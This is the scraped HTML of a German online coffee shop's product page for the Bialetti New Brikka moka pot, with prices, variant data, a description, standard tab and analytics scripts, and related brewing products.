<p><a class="jump-to-tab" href="#tab-description">Weiterlesen &rarr;</a></p><p><a class="jump-to-tab" href="#tab-additional_information">Zusätzliche Informationen &rarr;</a></p>      <script>
      jQuery(document).ready(function($){
         $('a.jump-to-tab').click(function(e){
            e.preventDefault();
            var tabhash = $(this).attr("href");
            var tabli = 'li.' + tabhash.substring(1);
            var tabpanel = '.panel' + tabhash;
            $(".wc-tabs li").each(function() {
               if ( $(this).hasClass("active") ) {
                  $(this).removeClass("active");
               }
            });
            $(tabli).addClass("active");
            $(".woocommerce-tabs .panel").css("display","none");
            $(tabpanel).css("display","block");
            $('html,body').animate({scrollTop:$(tabpanel).offset().top}, 750);
         });
      });
      </script>
   
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5, basierend auf <span class="rating">1</span> Kundenbewertung</span></div>			</div>


<form id="nm-variations-form" class="variations_form cart nm-custom-select" action="https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/" method="post" enctype='multipart/form-data' data-product_id="4130" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_grosse&quot;:&quot;2-tassen&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Vorr\u00e4tig&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;Bialetti New Brikka&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka.jpg&quot;,&quot;alt&quot;:&quot;Bialetti New Brikka&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka.jpg 812w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-640x726.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-595x675.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-264x300.jpg 264w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-768x871.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-350x397.jpg 350w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-53x60.jpg 53w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-79x90.jpg 79w&quot;,&quot;sizes&quot;:&quot;(max-width: 812px) 100vw, 812px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka.jpg&quot;,&quot;full_src_w&quot;:812,&quot;full_src_h&quot;:921,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-640x726.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:726,&quot;src_w&quot;:812,&quot;src_h&quot;:921},&quot;image_id&quot;:135046,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;59,90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 19% MwSt.&lt;\/div&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage\&quot;&gt;\n\t\t\t\t&lt;small&gt;\n\t\t\t\t\t&lt;span&gt;Lieferzeit: ca. 1-3 Werktage&lt;\/span&gt;\n\t\t\t\t&lt;\/small&gt;\n\t\t\t&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;Bialetti-6188-2tassen&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34616,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1000&quot;,&quot;weight_html&quot;:&quot;1000 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_grosse&quot;:&quot;4-tassen&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Vorr\u00e4tig&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:74.9,&quot;display_regular_price&quot;:74.9,&quot;image&quot;:{&quot;title&quot;:&quot;Bialetti New Brikka&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka.jpg&quot;,&quot;alt&quot;:&quot;Bialetti New Brikka&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka.jpg 812w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-640x726.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-595x675.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-264x300.jpg 264w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-768x871.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-350x397.jpg 350w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-53x60.jpg 53w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-79x90.jpg 79w&quot;,&quot;sizes&quot;:&quot;(max-width: 812px) 100vw, 812px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka.jpg&quot;,&quot;full_src_w&quot;:812,&quot;full_src_h&quot;:921,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2019\/02\/Bialetti-New-Brikka-640x726.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:726,&quot;src_w&quot;:812,&quot;src_h&quot;:921},&quot;image_id&quot;:135046,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;74,90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 19% MwSt.&lt;\/div&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage\&quot;&gt;\n\t\t\t\t&lt;small&gt;\n\t\t\t\t\t&lt;span&gt;Lieferzeit: ca. 1-3 Werktage&lt;\/span&gt;\n\t\t\t\t&lt;\/small&gt;\n\t\t\t&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;Bialetti-6188-4tassen&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34617,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1000&quot;,&quot;weight_html&quot;:&quot;1000 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_grosse">Grösse</label></th>
						<td class="value">
							<select id="pa_grosse" class="" name="attribute_pa_grosse" data-attribute_name="attribute_pa_grosse" data-show_option_none="yes"><option value="">Wähle eine Option</option><option value="2-tassen" >2 Tassen</option><option value="4-tassen" >4 Tassen</option></select><a class="reset_variations" href="#" aria-label="Optionen löschen">Zurücksetzen</a>						</td>
					</tr>
							</tbody>
		</table>
        <div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
        
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
        
    <div class="nm-quantity-wrap nm-is-readonly">
        <label>Anzahl</label>
    <label class="nm-qty-label-abbrev">Anz.</label>

        <div class="quantity">
                <input
            type="hidden"
                        id="quantity_6964639474733"
            class="input-text qty text"
            name="quantity"
            value="1"
            aria-label="Produktmenge"
                        min="1"
            max="1"
                            step="1"
                placeholder=""
                pattern="[0-9]*"
                    />
            </div>
    </div>
    
    <button type="submit" class="nm-variable-add-to-cart-button single_add_to_cart_button button alt">In den Warenkorb</button>
	
    
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[4130] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"7c84bb18-81e6-474e-8a19-43f4eac3f39a","params":{"content_type":"product","content_ids":["4130"],"contents":[{"id":"4130","quantity":1}],"content_name":"Bialetti New Brikka","category_name":"Kaffeezubereitung, Bialetti Mokkakanne","value":"59.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[34616] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"581f9193-960d-47ee-a977-91846107c970","params":{"content_type":"product","content_ids":["34616"],"contents":[{"id":"34616","quantity":1}],"content_name":"Bialetti New Brikka - 2 Tassen","category_name":"Kaffeezubereitung, Bialetti Mokkakanne","value":"59.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[34617] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"611c76a6-4ac9-4d4f-b520-a2a176ca9f93","params":{"content_type":"product","content_ids":["34617"],"contents":[{"id":"34617","quantity":1}],"content_name":"Bialetti New Brikka - 4 Tassen","category_name":"Kaffeezubereitung, Bialetti Mokkakanne","value":"74.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

            
    <input type="hidden" name="add-to-cart" value="4130" />
	<input type="hidden" name="product_id" value="4130" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<b><p class="wallet_seperator" style="text-align:center;margin-top:5px;display:none">-- OR --</p></b><input type = "hidden" id = "novalnet_product_id" value = "4130"><input type = "hidden" id = "product_has_virtual_product" value = "0"
			<input type = "hidden" id = "cart_has_virtual" value = "0">
			<input type = "hidden" id = "wallet_area" value = "product_page">
			<input type = "hidden" id = "setpending" value = "">
			<input type = "hidden" id = "pay_for_order" value = "">
			<input type = "hidden" id = "pay_for_order_id" value = "">
			<input type = "hidden" id = "cart_has_one_time_shipping" value = "0">
			<input type = "hidden" id = "novalnet_wallet_article_details" value = "[{&quot;label&quot;:&quot;Bialetti New Brikka ( 1 X 50.34)&quot;,&quot;amount&quot;:&quot;5034&quot;,&quot;type&quot;:&quot;SUBTOTAL&quot;}]">
			<input type = "hidden" id = "novalnet_wallet_shipping_details" value = "[]">
			<div data-type="cart" style="margin: 7px 0px" data-storeName="data-storeName" data-storeLang="de" data-total="5990" data-currency="EUR" data-country="DE" data-shopname="Erste Tegernseer Kaffeerösterei"   data-id="applepay_wallet_button" id="product_page_applepay_button"></div><p class="first-payment-date"><small></small></p><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>
<div class="nm-product-share-wrap has-share-buttons">
	    
        <div class="nm-product-share">
        <a href="//www.facebook.com/sharer.php?u=https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/" target="_blank" title="Share on Facebook"><i class="nm-font nm-font-facebook"></i></a><a href="//twitter.com/share?url=https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/" target="_blank" title="Share on Twitter"><i class="nm-font nm-font-x-twitter"></i></a><a href="//pinterest.com/pin/create/button/?url=https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/&amp;media=https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg&amp;description=Bialetti+New+Brikka" target="_blank" title="Pin on Pinterest"><i class="nm-font nm-font-pinterest"></i></a>    </div>
    </div>

</div>                                            </div>
                </div>
            </div>
        </div>
    
    </div>
        
			
    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <div class="nm-product-tabs-col">
            <div class="nm-row">
                <div class="col-xs-12">
                    <ul class="tabs wc-tabs" role="tablist">
                                                    <li class="description_tab" id="tab-title-description">
                                <a href="#tab-description" role="tab" aria-controls="tab-description">
                                    Beschreibung                                </a>
                            </li>
                                                    <li class="additional_information_tab" id="tab-title-additional_information">
                                <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
                                    Zusätzliche Informationen                                </a>
                            </li>
                                            </ul>
                </div>
            </div>

                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                                        <div class="nm-row">
                        <div class="col-xs-12">
                            <div class="nm-tabs-panel-inner entry-content">
                                
<p>Brikka &#8211; für Mokka mit einer perfekten Crema &#8211; einzigartiges Design und ein patentiertes System von Bialetti.</p>
<p>Für die Zubereitung eines vollmundigen und cremigen Mokas gibt es die Brikka: Das Geheimnis der Brikka ist ein exklusives Ventil am kleinen Rohr: ein einzigartiges, patentiertes System, mit dem der Mokka mit doppelt so hohem Druck (9 bar) wie bei der herkömmlichen Mokkakanne und in der Hälfte der Zeit gebrüht wird. Exzellenter Geschmack, besonderes Design und eine einzigartige Crema zeichnen dieses Mokkakännchen.</p>
<ul>
<li>für 2 Tassen Moka</li>
<li>presostatisches Ventil für Cremabildung</li>
<li>Deckel mit Öffnung damit Sie sehen, wie weit die Zubereitung fortgeschritten ist</li>
<li>Sicherheitsventil</li>
<li>geeignet für alle Herdarten (außer Induktion)</li>
<li>neueste Version</li>
</ul>
					<div class="aiosrs-rating-wrap" data-schema-id="187939">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Bewertung)							</span>
						</div>
					</div>
					                            </div>
                        </div>
                    </div>
                                    </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                                        <div class="nm-row">
                        <div class="col-xs-12">
                            <div class="nm-tabs-panel-inner">
                                
<div class="nm-additional-information-inner">
    <table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetails">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">1000 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marke">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marke</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bialetti</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_grosse">
			<th class="woocommerce-product-attributes-item__label" scope="row">Grösse</th>
			<td class="woocommerce-product-attributes-item__value"><p>2 Tassen, 4 Tassen</p>
</td>
		</tr>
	</table>
</div>
                            </div>
                        </div>
                    </div>
                                    </div>
                    </div>
    </div>

    
<div id="nm-product-meta" class="product_meta">
    
    <div class="nm-row">
    	<div class="col-xs-12">

                        
                        
                <span class="sku_wrapper">Artikelnummer: <span class="sku">Bialetti-6188</span></span>

            
            <span class="posted_in">Kategorien: <a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" rel="tag">Bialetti Mokkakanne</a>, <a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" rel="tag">Kaffeezubereitung</a></span>
            
                        
        </div>
    </div>

</div>

	<section id="nm-related" class="related products">
        
        <div class="nm-row">
        	<div class="col-xs-12">
                
                                    <h2>Ähnliche Produkte</h2>
                
                <ul class="nm-products products xsmall-block-grid-2 small-block-grid-2 medium-block-grid-4 large-block-grid-4 grid-default layout-default attributes-position-thumbnail has-action-links">

                    
                        <li class="product type-product post-516 status-publish first instock product_cat-kaffeezubereitung product_cat-handfilter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="516">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-porzellanfilter-v60-01-inklusive-passendes-filterpapier/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/hario-v60-01.jpg.webp 900w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img width="640" height="574" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-640x574.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-640x574.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-595x534.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-300x269.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4-350x314.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/filter4.jpg.webp 669w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/hario-porzellanfilter-v60-01-inklusive-passendes-filterpapier/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29,80</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Die Revolution des Kaffeefilters! Der neue Hario V60. Inklusive Filterpapier.<a href="/produkt/bialetti-new-brikka/?add-to-cart=516" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516" data-product_sku="H-V6001" aria-label="In den Warenkorb legen: „Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)“" rel="nofollow" data-success_message="„Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)“ wurde deinem Warenkorb hinzugefügt" role="button">In den Warenkorb</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 516 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"56d6d383-548e-460c-90df-11e89d8e7683","params":{"content_type":"product","content_ids":["516"],"contents":[{"id":"516","quantity":1}],"content_name":"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)","category_name":"Kaffeezubereitung, Hario V60","value":"29.8","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>

                    
                        <li class="product type-product post-671 status-publish instock product_cat-schmidt-max-und-der-kaffee-der-zukunft product_cat-kaffeezubereitung product_cat-syphon has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-product-id="671">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/syphon/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hario Syphon -Technica-" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon3.jpg.webp 800w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img width="350" height="350" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon5-350x350.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon5-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon5-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon5-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon5-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/syphon5.jpg.webp 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/syphon/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Hario Syphon -Technica-</a></h3></a><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>99,90</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>109,90</bdi></span><span class="screen-reader-text">Preisspanne: &euro;99,90 bis &euro;109,90</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>99,90</bdi></span> /  cm)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Der Syphon (auch „Vacpot“ genannt) ist die visuell wohl faszinierendste aller Brühmethoden.<a href="https://tegernseer-kaffeeroesterei.de/produkt/syphon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_671" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="671" data-product_sku="Syphontech" aria-label="Wähle Optionen für „Hario Syphon -Technica-“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_671" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>

                    
